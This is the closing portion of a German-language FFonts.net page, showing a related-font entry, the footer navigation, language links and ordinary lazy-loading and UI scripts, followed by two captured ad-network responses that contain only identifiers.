				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_DTC-Brody-M35.font" target="_blank" rel="noopener" title="DTC Brody M35" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">DTC Brody M35</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
b70edaef-5d37-4919-9f43-32bf06cbd437

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
e9103223-33d8-4ed9-b6ca-6fd2c6448f8d